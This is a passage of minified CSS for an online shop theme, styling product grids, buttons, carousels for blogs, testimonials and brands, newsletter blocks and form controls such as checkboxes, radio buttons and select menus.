33.33333%;}.products-grid.product-variant-5.three-in-row .product-item.large {width: 33.33333%;}.products-grid.product-variant-5.two-in-row .product-item.large {width: 50%;}.products-grid.product-variant-5.one-in-row .product-item.large {width: 100%;}}@media screen and (max-width: 767px) {.products-grid.product-variant-5.six-in-row .product-item.large {width: 50%;}.products-grid.product-variant-5.five-in-row .product-item.large {width: 50%;}.products-grid.product-variant-5.four-in-row .product-item.large {width: 50%;}.products-grid.product-variant-5.three-in-row .product-item.large {width: 50%;}.products-grid.product-variant-5.two-in-row .product-item.large {width: 50%;}.products-grid.product-variant-5.one-in-row .product-item.large {width: 100%;}}@media screen and (max-width: 480px) {.products-grid.product-variant-5:not(.min-2).six-in-row .product-item.large {width: 100%;}.products-grid.product-variant-5:not(.min-2).five-in-row .product-item.large {width: 100%;}.products-grid.product-variant-5:not(.min-2).four-in-row .product-item.large {width: 100%;}.products-grid.product-variant-5:not(.min-2).three-in-row .product-item.large {width: 100%;}.products-grid.product-variant-5:not(.min-2).two-in-row .product-item.large {width: 100%;}.products-grid.product-variant-5:not(.min-2).one-in-row .product-item.large {width: 100%;}}@media screen and (max-width: 480px) {.products-grid.product-variant-5 .product-item.large, .products-grid.product-variant-3 .product-item.large {margin: 0 -4px 30px 0;padding-left: 5px;padding-right: 5px;}.products-grid.product-variant-5 .product-item.large .product-item-name, .products-grid.product-variant-3 .product-item.large .product-item-name {font-size: 13px;}.products-grid.product-variant-5 .product-item.large .product-item-details, .products-grid.product-variant-3 .product-item.large .product-item-details {padding: 10px 5px;}.products-grid.product-variant-5 .product-item.large .product-item-label, .products-grid.product-variant-3 .product-item.large .product-item-label {height: 22px;}.products-grid.product-variant-5 .product-item.large .price-box .old-price, .products-grid.product-variant-3 .product-item.large .price-box .old-price {font-size: 12px;}.products-grid.product-variant-5 .product-item.large .price-box .special-price, .products-grid.product-variant-3 .product-item.large .price-box .special-price {font-size: 16px;}.products-grid.product-variant-5 .product-item.large .btn, .products-grid.product-variant-3 .product-item.large .btn {height: 31px;padding: 0 6px;font-size: 12px;line-height: 31px;}.products-grid.product-variant-5 .product-item.large .btn i.icon, .products-grid.product-variant-3 .product-item.large .btn i.icon {display: none;}.products-grid.product-variant-5 .product-item.large .product-item-label ~ .product-item-label {top: 40px;}.products-grid.product-variant-3 .product-item.large .product-item-actions .actions-secondary a {padding: 3px 5px;}.products-grid.product-variant-3 .product-item.large .product-item-name {margin: 5px 0 5px;}}@media screen and (max-width: 991px) {.products-grid.product-variant-5 .product-item.large .product-item-photo {position: relative;}.products-grid.product-variant-5 .product-item.large .quick-view-link {display: none;}.products-grid.product-variant-5 .product-item.large .product-item-info {padding: 0;padding-bottom: 0;}.products-grid.product-variant-5 .product-item.large .product-item-actions .actions-secondary a {display: inline-block;padding: 3px 12px;background: transparent;}}.products-grid.product-variant-5.equal-height .product-item.large .product-item-photo .product-item-gallery-main > a:first-child, .products-grid.product-variant-5.equal-height .product-item.large .product-item-photo > a:first-child {display: block;position: relative;}.products-grid.product-variant-5.equal-height .product-item.large .product-item-photo img.product-image-photo {position: absolute;top: 50%;left: 50%;-webkit-transform: translate(-50%, -50%);-ms-transform: translate(-50%, -50%);transform: translate(-50%, -50%);max-height: 100%;max-width: 100%;width: auto;}.products-grid.product-variant-5.equal-height .product-item.large .carousel-inside .carousel-inner > .item {height: 100%;}.products-grid.product-variant-5.equal-height .product-item.large .carousel-inside .carousel-inner {height: 100%;}.products-grid.product-variant-1.equal-height .product-item.large .product-item-photo .product-item-gallery-main > a:first-child, .products-grid.product-variant-2.equal-height .product-item.large .product-item-photo .product-item-gallery-main > a:first-child, .products-grid.product-variant-3.equal-height .product-item.large .product-item-photo .product-item-gallery-main > a:first-child, .products-grid.product-variant-1.equal-height .product-item.large .product-item-photo > a:first-child, .products-grid.product-variant-2.equal-height .product-item.large .product-item-photo > a:first-child, .products-grid.product-variant-3.equal-height .product-item.large .product-item-photo > a:first-child {display: block;position: relative;}.products-grid.product-variant-1.equal-height .product-item.large .product-item-photo img.product-image-photo, .products-grid.product-variant-2.equal-height .product-item.large .product-item-photo img.product-image-photo, .products-grid.product-variant-3.equal-height .product-item.large .product-item-photo img.product-image-photo {position: absolute;top: 50%;left: 50%;-webkit-transform: translate(-50%, -50%);-ms-transform: translate(-50%, -50%);transform: translate(-50%, -50%);max-height: 100%;max-width: 100%;width: auto;}.products-grid.product-variant-1.equal-height .product-item.large .carousel-inside .carousel-inner > .item, .products-grid.product-variant-2.equal-height .product-item.large .carousel-inside .carousel-inner > .item, .products-grid.product-variant-3.equal-height .product-item.large .carousel-inside .carousel-inner > .item {height: 100%;}.products-grid.product-variant-1.equal-height .product-item.large .carousel-inside .carousel-inner, .products-grid.product-variant-2.equal-height .product-item.large .carousel-inside .carousel-inner, .products-grid.product-variant-3.equal-height .product-item.large .carousel-inside .carousel-inner {height: 100%;}.products-grid.product-variant-1.equal-height .product-item.large .product-item-photo, .products-grid.product-variant-2.equal-height .product-item.large .product-item-photo, .products-grid.product-variant-3.equal-height .product-item.large .product-item-photo {vertical-align: middle;}.products-grid.product-variant-1.equal-height .product-item.large .carousel-inside .item a, .products-grid.product-variant-2.equal-height .product-item.large .carousel-inside .item a, .products-grid.product-variant-3.equal-height .product-item.large .carousel-inside .item a {height: auto !important;}button:focus, .btn:focus, .btn-primary:focus, button.action:focus, button:active:focus, .btn:active:focus, .btn-primary:active:focus, button.action:active:focus, button.active:focus, .btn.active:focus, .btn-primary.active:focus, button.action.active:focus, button.focus, .btn.focus, .btn-primary.focus, button.action.focus, button:active.focus, .btn:active.focus, .btn-primary:active.focus, button.action:active.focus, button.active.focus, .btn.active.focus, .btn-primary.active.focus, button.action.active.focus {outline: 0;outline: none;-webkit-box-shadow: none;box-shadow: none;}button:hover, .btn:hover, .btn-primary:hover, button.action:hover, button:focus, .btn:focus, .btn-primary:focus, button.action:focus, button.focus, .btn.focus, .btn-primary.focus, button.action.focus {outline: 0;outline: none;-webkit-box-shadow: none;box-shadow: none;}button:active, .btn:active, .btn-primary:active, button.action:active, button.active, .btn.active, .btn-primary.active, button.action.active {outline: 0;outline: none;-webkit-box-shadow: none;box-shadow: none;}button.pull-right, .btn.pull-right, .btn-primary.pull-right, button.action.pull-right {margin-right: 10px;}.btn, .btn-primary, button.action {height: 41px;padding: 0 15px;font-family: 'Roboto', sans-serif;font-size: 15px;line-height: 41px;font-weight: 500;border-radius: 0;text-transform: uppercase;border: 1px solid #f82e56;-webkit-transition: all 0.3s cubic-bezier(0.3, 1, 0.3, 1);-o-transition: all 0.3s cubic-bezier(0.3, 1, 0.3, 1);transition: all 0.3s cubic-bezier(0.3, 1, 0.3, 1);}.btn, .btn-primary, button.action, .btn.focus, .btn-primary.focus, button.action.focus, .btn:focus, .btn-primary:focus, button.action:focus, .btn:active, .btn-primary:active, button.action:active {background-color: #f82e56;color: #ffffff;border-color: #f82e56;}.btn:hover, .btn-primary:hover, button.action:hover {background-color: transparent;color: #f82e56;border-color: #f82e56;}.btn.btn-invert, .btn-primary.btn-invert, button.action.btn-invert, .btn.btn-invert:active, .btn-primary.btn-invert:active, button.action.btn-invert:active, .btn.btn-invert.focus, .btn-primary.btn-invert.focus, button.action.btn-invert.focus, .btn.btn-invert:focus, .btn-primary.btn-invert:focus, button.action.btn-invert:focus {background-color: transparent;color: #f82e56;}.btn.btn-invert:hover, .btn-primary.btn-invert:hover, button.action.btn-invert:hover {background-color: #f82e56;color: #ffffff;}.btn i.icon, .btn-primary i.icon, button.action i.icon {display: inline-block;vertical-align: text-top;font-size: 1.2em;line-height: 1.2em;margin-right: 0.4em;}.btn i.icon:only-child, .btn-primary i.icon:only-child, button.action i.icon:only-child {font-size: 1.2em;margin-right: 0;vertical-align: baseline;}.btn span, .btn-primary span, button.action span {position: relative;top: 0;left: 0;}.btn-sm, .btn-primary-sm, button.action-sm {height: 26px;padding: 0 8px;font-family: 'Raleway', sans-serif;font-size: 12px;line-height: 26px;}.btn-sm i.icon, .btn-primary-sm i.icon, button.action-sm i.icon {line-height: 1em;margin-right: 0.3em;}@-moz-document url-prefix() {.btn .btn-sm, .btn-primary .btn-sm, button.action .btn-sm {line-height: 25px;}}.btn-lg, .btn-primary-lg, button.action-lg {padding: 4px 25px 3px;font-size: 16.5px;height: auto;border-width: 1px;}.btn-xl, .btn-primary-xl, button.action-xl {padding: 15px 40px;font-size: 24px;height: auto;border-width: 2px;}.btn-xxl, .btn-primary-xxl, button.action-xxl {padding: 25px 50px;font-size: 28.995px;height: auto;border-width: 2px;}.btn-alt, .btn-alt.focus, .btn-alt:focus, .btn-alt:active {background-color: #333745;border-color: #333745;}.btn-alt:hover {background-color: transparent;color: #333745;border-color: #333745;}.btn-alt.btn-invert, .btn-alt.btn-invert:active, .btn-alt.btn-invert.focus, .btn-alt.btn-invert:focus {background-color: transparent;color: #333745;}.btn-alt.btn-invert:hover {background-color: #333745;color: #ffffff;}.btn.disabled i.spin {vertical-align: text-bottom;line-height: 1em;-webkit-animation: spin 1000ms infinite linear;animation: spin 1000ms infinite linear;-webkit-transition: opacity 0.3s easy;-o-transition: opacity 0.3s easy;transition: opacity 0.3s easy;}@-webkit-keyframes spin {0% {-webkit-transform: rotate(0deg);transform: rotate(0deg);}100% {-webkit-transform: rotate(359deg);transform: rotate(359deg);}}@keyframes spin {0% {-webkit-transform: rotate(0deg);transform: rotate(0deg);}100% {-webkit-transform: rotate(359deg);transform: rotate(359deg);}}.btn-center {text-align: center;margin-bottom: 30px;}button.close {-webkit-appearance: none;}.fixed-btns {position: fixed;bottom: 220px;right: 0;z-index: 1006;}.fixed-btns.demo-mode {top: 100px;bottom: auto;padding: 50px 0 0;}body.edit-mode .fixed-btns {-webkit-box-shadow: none;box-shadow: none;}.top-fixed-btn, .buy-fixed-btn {position: relative;z-index: 101;display: block;color: #fff !important;font-size: 35px;width: 50px;height: 50px;padding: 0;border: 0;text-align: center;text-decoration: none;}.top-fixed-btn:focus, .buy-fixed-btn:focus {text-decoration: none;}.top-fixed-btn .icon, .buy-fixed-btn .icon, .top-fixed-btn i.icon:only-child, .buy-fixed-btn i.icon:only-child {display: block;font-size: 26px;line-height: 48px;}.buy-fixed-btn {font-size: 12px;line-height: 12px;text-decoration: none;font-family: 'Raleway', sans-serif;font-weight: 700;white-space: normal;}.buy-fixed-btn .icon, .buy-fixed-btn i.icon:only-child {font-size: 12px;line-height: 22px;display: block;}.top-fixed-btn, .top-fixed-btn:focus {color: #fff;background: #333745;text-decoration: none;}.top-fixed-btn:hover {background: #f82e56;text-decoration: none;}.buy-fixed-btn, .buy-fixed-btn:focus {color: #fff;background: #f82e56;text-decoration: none;}.buy-fixed-btn:hover {background: #f82e56;text-decoration: none;}.fixed-btns.demo-mode .top-fixed-btn:hover {background: #22242e;}.fixed-btns.demo-mode .buy-fixed-btn:hover {background: #f50837;}.back-to-top {opacity: .9;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.back-to-top:hover {opacity: 1;background-color: #f82e56;}.fixed-btns {opacity: 0;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.fixed-btns.is-visible, .fixed-btns.demo-mode {opacity: 1;}.fixed-btns.demo-mode:after {content: " ";display: block;position: absolute;top: 0;left: 0;right: 0;bottom: 0;background: #333745;}.fixed-btns.demo-mode .top-fixed-btn {height: 0;opacity: 0;overflow: hidden;-webkit-transition: opacity 0.3s ease;-o-transition: opacity 0.3s ease;transition: opacity 0.3s ease;}.fixed-btns.demo-mode .top-fixed-btn.is-visible {opacity: 1;height: 50px;}@media screen and (max-width: 991px) {.fixed-btns {display: none;}}.back-to-top-mobile {display: none;}@media screen and (max-width: 991px) {.back-to-top-mobile {display: block;height: 45px;width: 100%;text-align: center;font-size: 18px;line-height: 45px;font-family: 'Raleway', sans-serif;}.back-to-top-mobile .icon {font-size: 22px;vertical-align: text-bottom;padding: 0 10px 0 0;}.back-to-top-mobile, .back-to-top-mobile:focus, .back-to-top-mobile:hover {color: #fff;background-color: #333745;text-decoration: none;}}.blog-carousel {margin-left: -15px;margin-right: -15px;margin-bottom: 50px;}@media screen and (max-width: 991px) {.blog-carousel {margin-bottom: 30px;}}.blog-carousel .blog-item {position: relative;margin: 0;padding-left: 15px;padding-right: 15px;}.blog-carousel .blog-item-info {padding: 20px 20px 15px;background-color: #ffffff;}.blog-carousel .blog-item-title {display: block;padding: 0;margin: 0 0 10px;font-family: 'Raleway', sans-serif;font-size: 20px;line-height: 1.2em;font-weight: 700;color: #333745;}.blog-carousel .blog-item-teaser {margin: 0 0 10px;font-weight: 300;color: #969696;}.blog-carousel .blog-item-photo {display: block;position: relative;overflow: hidden;z-index: 1;-webkit-backface-visibility: hidden;backface-visibility: hidden;-webkit-transition: background-color 0.5s ease-in-out 0s;-o-transition: background-color 0.5s ease-in-out 0s;transition: background-color 0.5s ease-in-out 0s;}.blog-carousel .blog-item-photo > a {display: block;overflow: hidden;}.blog-carousel .blog-item-photo img {-webkit-transition: transform 0.5s ease-in-out 0s, opacity 0.5s ease-in-out 0s;-o-transition: transform 0.5s ease-in-out 0s, opacity 0.5s ease-in-out 0s;-webkit-transition: opacity 0.5s ease-in-out 0s, -webkit-transform 0.5s ease-in-out 0s;transition: opacity 0.5s ease-in-out 0s, -webkit-transform 0.5s ease-in-out 0s;transition: transform 0.5s ease-in-out 0s, opacity 0.5s ease-in-out 0s;transition: transform 0.5s ease-in-out 0s, opacity 0.5s ease-in-out 0s, -webkit-transform 0.5s ease-in-out 0s;-webkit-backface-visibility: hidden;backface-visibility: hidden;image-rendering: optimizeQuality;vertical-align: middle;max-width: 100%;-webkit-transform: scale(1.01) rotate(0.0001deg);-ms-transform: scale(1.01) rotate(0.0001deg);transform: scale(1.01) rotate(0.0001deg);}.blog-carousel .blog-item-photo:hover {background-color: #000;}.blog-carousel .blog-item-photo:hover img {opacity: 0.7;-webkit-transform: scale(1.15) rotate(0.0001deg);-ms-transform: scale(1.15) rotate(0.0001deg);transform: scale(1.15) rotate(0.0001deg);}.blog-carousel .blog-item-photo img {width: 100%;}.blog-carousel .blog-item-links {font-size: 14px;font-weight: 300;display: inline-block;width: 100%;}.blog-carousel .blog-item-links i.icon {margin-right: 5px;}.blog-carousel .blog-item-links a:not(.readmore) {color: #f82e56;}.blog-carousel .blog-item-links .pull-left > span {padding-right: 10px;}.blog-carousel .blog-item-links .pull-right > span {padding-left: 10px;}.blog-carousel.variant-2 .blog-item-title {font-size: 18px;line-height: 1.2em;font-weight: 700;color: #333745;}.blog-carousel.variant-2 .blog-item-info {padding: 16px 14px 10px;}.blog-carousel.variant-2 .blog-item-links {border-top: 1px solid #e8e8e8;padding-top: 10px;}.testimonials-carousel {margin-left: -15px;margin-right: -15px;margin-bottom: 50px;}@media screen and (max-width: 991px) {.testimonials-carousel {margin-bottom: 30px;}}.testimonials-carousel .testimonials-item {position: relative;display: inline-block;vertical-align: top;margin: 0 -4px 0 0;padding-left: 15px;padding-right: 15px;}.testimonials {margin-bottom: 50px;}.variant-1 .testimonials-item {margin-bottom: 40px;}.variant-1 .testimonials-item-info {display: table;position: relative;width: 100%;}.variant-1 .testimonials-item-info:after {content: "";position: absolute;left: 0;bottom: -20px;height: 1px;width: 100%;background-color: #e8e8e8;}.variant-1 .testimonials-item-author-photo {display: table-cell;vertical-align: top;width: 30%;min-width: 100px;position: relative;overflow: hidden;z-index: 1;}@media (min-width: 1800px) {.variant-1 .testimonials-item-author-photo {width: 50%;}}.variant-1 .testimonials-item-author-photo > a {display: block;overflow: hidden;}.variant-1 .testimonials-item-author-photo img {-webkit-transition: transform 0.5s ease 0s;-o-transition: transform 0.5s ease 0s;-webkit-transition: -webkit-transform 0.5s ease 0s;transition: -webkit-transform 0.5s ease 0s;transition: transform 0.5s ease 0s;transition: transform 0.5s ease 0s, -webkit-transform 0.5s ease 0s;-webkit-backface-visibility: hidden;backface-visibility: hidden;image-rendering: optimizeQuality;vertical-align: middle;max-width: 100%;}.variant-1 .testimonials-item-author-photo:hover img {-webkit-transition: transform 0.6s ease 0.05s;-o-transition: transform 0.6s ease 0.05s;-webkit-transition: -webkit-transform 0.6s ease 0.05s;transition: -webkit-transform 0.6s ease 0.05s;transition: transform 0.6s ease 0.05s;transition: transform 0.6s ease 0.05s, -webkit-transform 0.6s ease 0.05s;-webkit-transform: scale(1.15) rotate(0.0001deg);-ms-transform: scale(1.15) rotate(0.0001deg);transform: scale(1.15) rotate(0.0001deg);}.variant-1 .testimonials-item-author-photo img {width: 100%;}.variant-1 .testimonials-item-author-name {display: block;padding: 0;margin: 0;font-family: 'Raleway', sans-serif;font-size: 16px;line-height: 1.3em;font-weight: 700;color: #333745;}.variant-1 .testimonials-item-details {display: table-cell;vertical-align: middle;width: auto;padding: 0 0 0 15px;font-size: 14px;line-height: 1.2em;}.variant-1 .testimonials-item-teaser {margin: 0 0 10px;font-weight: 300;color: #969696;}.variant-1 .testimonials-item-date {margin: 0 0 5px;font-size: 12px;font-weight: 300;color: #969696;}.variant-2 .testimonials-item {margin-bottom: 25px;}.variant-2 .testimonials-item-info {display: table;position: relative;width: 100%;}.variant-2 .testimonials-item-author-photo {display: table-cell;vertical-align: top;width: 30%;min-width: 82px;position: relative;overflow: hidden;z-index: 1;}@media (min-width: 1800px) {.variant-2 .testimonials-item-author-photo {width: 50%;}}.variant-2 .testimonials-item-author-photo > a {display: block;overflow: hidden;}.variant-2 .testimonials-item-author-photo img {-webkit-transition: transform 0.5s ease 0s;-o-transition: transform 0.5s ease 0s;-webkit-transition: -webkit-transform 0.5s ease 0s;transition: -webkit-transform 0.5s ease 0s;transition: transform 0.5s ease 0s;transition: transform 0.5s ease 0s, -webkit-transform 0.5s ease 0s;-webkit-backface-visibility: hidden;backface-visibility: hidden;image-rendering: optimizeQuality;vertical-align: middle;max-width: 100%;}.variant-2 .testimonials-item-author-photo:hover img {-webkit-transition: transform 0.6s ease 0.05s;-o-transition: transform 0.6s ease 0.05s;-webkit-transition: -webkit-transform 0.6s ease 0.05s;transition: -webkit-transform 0.6s ease 0.05s;transition: transform 0.6s ease 0.05s;transition: transform 0.6s ease 0.05s, -webkit-transform 0.6s ease 0.05s;-webkit-transform: scale(1.15) rotate(0.0001deg);-ms-transform: scale(1.15) rotate(0.0001deg);transform: scale(1.15) rotate(0.0001deg);}.variant-2 .testimonials-item-author-photo img {width: 100%;}.variant-2 .testimonials-item-author-name {z-index: 1;font-size: 14px;line-height: 1.3em;font-weight: 400;color: #333745;text-decoration: none;}.variant-2 .testimonials-item-details {display: table-cell;vertical-align: middle;position: relative;width: auto;padding: 0 0 0 15px;font-size: 14px;line-height: 1.2em;}.variant-2 .testimonials-item-details:after {content: "\e92a";font-family: 'icomoon-reg';position: absolute;z-index: 0;left: 15px;top: 16px;font-size: 50px;color: #f0f0f0;}.variant-2 .testimonials-item-teaser {position: relative;z-index: 1;margin: 0 0 10px;font-weight: 300;font-style: italic;color: #969696;}.variant-2 .testimonials-item-date {position: relative;z-index: 1;margin: 0 0 5px;font-size: 12px;font-weight: 300;color: #969696;}.variant-2 .testimonials-item:last-child {margin-bottom: 0;}.slick-slide > div > .testimonials-item {margin-bottom: 40px;}.slick-slide > div:last-child > .testimonials-item {margin-bottom: 0;}.slick-slide > div:last-child > .testimonials-item .testimonials-item-info:after {display: none;}@media screen and (max-width: 991px) {.testimonials-carousel {margin-bottom: 0;}}.testimonial-single-slider {margin-bottom: 50px;width: 70%;margin-left: 15%;margin-right: 15%;text-align: center;}@media screen and (max-width: 991px) {.testimonial-single-slider {margin-bottom: 30px;}}.testimonial-single-slider .item {padding: 120px 0 30px;position: relative;}.testimonial-single-slider .item:before {content: "\e92a";font-family: 'icomoon-reg';position: absolute;z-index: 1;left: 50%;top: 10px;margin-left: -35px;font-size: 70px;color: #333745;}.testimonial-single-slider .text {font-size: 17px;line-height: 26px;color: #333745;font-style: italic;font-weight: 300;margin-bottom: 25px;}.testimonial-single-slider .author-photo {position: relative;text-align: center;}.testimonial-single-slider .author-photo:after, .testimonial-single-slider .author-photo:before {content: '';position: absolute;z-index: 1;left: 0;top: 50%;height: 1px;width: calc(50% - 70px);background-color: #dedede;}.testimonial-single-slider .author-photo:before {left: auto;right: 0;}.testimonial-single-slider .author-photo img {border-radius: 50%;display: inline;}.testimonial-single-slider .slick-prev, .testimonial-single-slider .slick-next {position: absolute;z-index: 1;display: block;height: 90px;width: 75px;line-height: 0px;font-size: 0px;cursor: pointer;background-color: transparent;top: 50%;padding: 0;margin-top: -45px;opacity: 1;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.testimonial-single-slider .slick-prev:not(.slick-disabled):hover, .testimonial-single-slider .slick-next:not(.slick-disabled):hover {background-color: transparent;opacity: 1;}.testimonial-single-slider .slick-prev:before, .testimonial-single-slider .slick-next:before {font-size: 38px;line-height: 90px;color: #333745;opacity: 1;}.testimonial-single-slider .slick-prev:not(.slick-disabled):hover:before, .testimonial-single-slider .slick-next:not(.slick-disabled):hover:before {color: #f82e56;opacity: 1;}.testimonial-single-slider .slick-prev {left: -15%;right: auto;}.testimonial-single-slider .slick-next {right: -15%;left: auto;}@media screen and (max-width: 991px) {.testimonial-single-slider .text {font-size: 14px;line-height: 20px;}.testimonial-single-slider .slick-prev, .testimonial-single-slider .slick-next {width: 50px;}.testimonial-single-slider .slick-prev {left: -50px;}.testimonial-single-slider .slick-next {right: -50px;}}.brand-carousel {margin-left: -10px;margin-right: -10px;margin-bottom: 50px;}@media screen and (max-width: 991px) {.brand-carousel {margin-bottom: 30px;}}.brand-carousel .brand-item {position: relative;display: inline-block;vertical-align: top;margin: 0 -4px 0 0;padding-left: 10px;padding-right: 10px;margin-bottom: 20px;}.brand-carousel .brand-item img {width: 100%;}.brand-carousel.white-bg .brand-item img {background: #ffffff;}.slick-slide > div > .brand-item {margin-bottom: 20px;}.slick-slide > div:last-child > .brand-item {margin-bottom: 0;}.brand-grid {list-style: none;overflow: hidden;margin-bottom: 50px;}@media screen and (max-width: 991px) {.brand-grid {margin-bottom: 30px;}}.brand-grid a {float: left;width: calc(16.66666% - 30px);margin-left: 30px;margin-bottom: 30px;}.brand-grid a img {-webkit-filter: grayscale(100%);filter: grayscale(100%);-webkit-transition: opacity 0.3s, -webkit-filter 0.3s;transition: opacity 0.3s, -webkit-filter 0.3s;-o-transition: filter 0.3s, opacity 0.3s;transition: filter 0.3s, opacity 0.3s;transition: filter 0.3s, opacity 0.3s, -webkit-filter 0.3s;-webkit-transition: filter 0.3s, -webkit-filter 0.3s, opacity 0.3s;opacity: 0.5;}.brand-grid a:hover img, .brand-grid a:focus img {-webkit-filter: none;filter: none;opacity: 1;}.brand-grid a > img {width: 100%;}.brand-grid:not(.brand-carousel) {margin: 0 0 0 -30px;padding: 0;width: calc(100% + 30px);}.brand-grid:not(.brand-carousel) a {background-color: #f7f7f7;}@media screen and (max-width: 991px) {.brand-grid:not(.brand-carousel) a {width: calc(33.33333% - 30px);}}@media screen and (max-width: 767px) {.brand-grid:not(.brand-carousel) a {width: calc(50% - 30px);}}@media screen and (max-width: 480px) {.brand-grid:not(.brand-carousel) {width: calc(100% + 15px);margin-left: -15px;}.brand-grid:not(.brand-carousel) a {width: calc(50% - 15px);margin-left: 15px;margin-bottom: 15px;}}.contact-list {margin: 0 0 50px;padding: 0;list-style: none;font-size: 14px;}@media screen and (max-width: 991px) {.contact-list {margin-bottom: 30px;}}.contact-list li {margin-bottom: 20px;}@media screen and (max-width: 991px) and (min-width: 480px) {.contact-list li {display: inline-block;vertical-align: top;width: 50%;margin-right: -4px;padding-right: 15px;}}.services-list {margin: 0 0 50px;padding: 0;list-style: none;font-size: 14px;}@media screen and (max-width: 991px) {.services-list {margin-bottom: 30px;}}.services-list li {margin-bottom: 30px;border-bottom: 1px solid #f0f0f0;}.services-list li:last-child {border-bottom: 0;}.services-list li:last-child {margin-bottom: 0;}.services-list .box-left-icon {margin-bottom: 20px;}.services-list .box-left-icon .box-text {font-size: 14px;line-height: 1.2em;font-weight: 300;color: #969696;}.services-list .box-left-icon .box-text .title {font-family: 'Raleway', sans-serif;font-size: 17px;font-weight: 700;margin-bottom: 5px;color: #333745;text-transform: none;}.services-list .box-left-icon .box-icon {width: 60px;}.services-list .box-left-icon .box-icon i.icon {display: inline-block;font-size: 30px;line-height: 60px;width: 60px;height: 60px;}@media screen and (min-width: 992px) {.newsletter.variant1 {background: #ffffff;padding: 20px 20px;margin-bottom: 50px;}.newsletter.variant1 h2 {border: 0;padding: 0;margin-bottom: 15px;}}@media screen and (min-width: 992px) and screen and (max-width: 991px) {.newsletter.variant1 {margin-bottom: 30px;}}@media screen and (max-width: 991px) {.newsletter.variant1 input {background: #ffffff;}}.newsletter.variant2 {margin-bottom: 0;}.newsletter.variant3 {margin-top: 15px;margin-bottom: 0;}.newsletter.variant3 .input-group {max-width: 540px;}@media screen and (max-width: 991px) {.newsletter.variant3 {margin-top: 0;margin-bottom: 30px;}}textarea:focus, input:focus, input[type]:focus, .uneditable-input:focus, textarea:focus, input:focus, input[type]:focus, .uneditable-input:focus {-webkit-box-shadow: none;box-shadow: none;outline: 0 none;}input, textarea {border-radius: 0;}input[type=text], input[type=password], textarea, .select-wrapper select, .select-wrapper-sm select {-webkit-appearance: none;-moz-appearance: none;appearance: none;}label {font-size: 14px;font-weight: inherit;color: #333745;}.required, .required-text {color: #f82e56;}.form-control {-webkit-box-shadow: none !important;box-shadow: none !important;margin-bottom: 25px;background-color: #f7f7f7;border-radius: 0;color: #333745;}.form-control.dashed {border: 2px dashed #d4d4d4;}.input-group-btn .btn i.icon {font-size: 19px;line-height: 39px;padding: 0 12px;}.checkbox-group {position: relative;}.checkbox-group input[type=checkbox] {display: none;}.checkbox-group label {padding-left: 35px;cursor: pointer;line-height: 23px;font-weight: 400;}.checkbox-group label span {display: block;position: absolute;left: 0;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.checkbox-group label .box {padding: 0;margin: 0;border-width: 2px;border-style: solid;border-color: #e9e9e9;height: 23px;width: 23px;z-index: 9;-webkit-transition-delay: .2s;-moz-transition-delay: .2s;-o-transition-delay: .2s;transition-delay: .2s;background: none;}.checkbox-group label .check {top: 5px;left: 8px;width: 6px;height: 10px;opacity: 0;z-index: 10;color: #f82e56;border-width: 2px;border-style: solid;border-top: none;border-left: none;-webkit-transform: scale(1) rotate(45deg);-moz-transform: scale(1) rotate(45deg);-ms-transform: scale(1) rotate(45deg);transform: scale(1) rotate(45deg);}.checkbox-group input[type=checkbox]:checked ~ label .box {border-color: #d4d4d4;}.checkbox-group input[type=checkbox]:checked ~ label .check {opacity: 1;}.radio {display: block;cursor: pointer;margin: 0 0 8px;line-height: 23px;font-weight: 400;}.radio input {width: 1px;height: 1px;opacity: 0;}.radio input:checked + .outer .inner {background-color: #f82e56;opacity: 1;}.radio input:checked + .outer {border-width: 2px;border-style: solid;border-color: #d4d4d4;}.radio .outer {width: 20px;height: 20px;display: block;float: left;margin: 2px 7px 0 0;border-width: 2px;border-style: solid;border-color: #e9e9e9;border-radius: 50%;background-color: #fff;}.radio .inner {-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;width: 6px;height: 6px;display: block;margin: 5px;border-radius: 50%;background-color: #f82e56;opacity: 0;position: relative;}.text-center > .radio .outer {float: none;margin: 0 auto;}.form-card {background: #ffffff;padding: 30px 25px;margin-bottom: 50px;color: #333745;}@media screen and (max-width: 991px) {.form-card {margin-bottom: 30px;}}.form-card p {margin-bottom: 20px;}.form-card h3 {font-size: 19px;line-height: 1.2em;text-transform: none;margin-bottom: 10px;text-align: center;}.form-card h4 {font-size: 19px;line-height: 1.2em;text-transform: none;padding: 0 0 15px;margin: 0 0 20px;border-bottom: 1px solid #e8e8e8;}.form-card .back {color: #f82e56;}.form-card .back a {color: #f82e56;text-decoration: underline;}.form-card .back a:hover {text-decoration: none;}.row-eq-height .form-card {height: 100%;position: relative;}form.white {margin-bottom: 50px;}@media screen and (max-width: 991px) {form.white {margin-bottom: 30px;}}form.white .form-control {background-color: #fff;border-color: #e8e8e8;color: #333745;}form.white .form-control {margin-bottom: 12px;}form.white textarea {height: 125px;}form.white .btn {margin-top: 15px;margin-bottom: 5px;}form.white .input-group .form-control {margin-bottom: 0;}form.white .input-group-btn .btn {margin-top: 0;margin-bottom: 0;}form.account-create .form-control {margin-bottom: 12px;}form.account-create .btn {margin-top: 20px;margin-bottom: 15px;}form.account-create .required-text {float: right;padding-top: 20px;}form.search-form {margin-bottom: 50px;padding-bottom: 35px;border-bottom: 1px solid #e8e8e8;}@media screen and (max-width: 991px) {form.search-form {margin-bottom: 30px;padding-bottom: 15px;}}.qty-changer input[type="button"] {border: 0;background-color: #f7f7f7;color: #333745;cursor: pointer;width: 23px;height: 23px;-webkit-appearance: none;border-radius: 0;text-align: center;padding: 0;}.qty-changer input[type="text"] {border: 0;width: 35px;padding: 0;text-align: center;-webkit-appearance: none;border-radius: 0;}.s elect-wrapper, .select-wrapper-sm {position: relative;}.select-wrapper:before, .select-wrapper-sm:before {content: '\e920';position: absolute;right: 1px;top: 1px;bottom: 1px;width: 40px;font-family: 'icomoon-reg';font-size: 24px;line-height: 40px;pointer-events: none;color: #333745;text-align: center;background-color: #ffffff;}.select-wrapper select, .select-wrapper-sm select {padding-right: 40px;background-color: #ffffff;color: #333745;}select {-moz-appearance: none;-webkit-appearance: none;}select::-ms-expand {display: none;}.select-wrapper-sm:before {width: 30px;font-size: 20px;line-height: 30px;}.select-wrapper-sm select {padding-right: 30px;}.form-card .select-wrapper select, .form-card .select-wrapper-sm select, .form-card .select-wrapper:before, .form-card 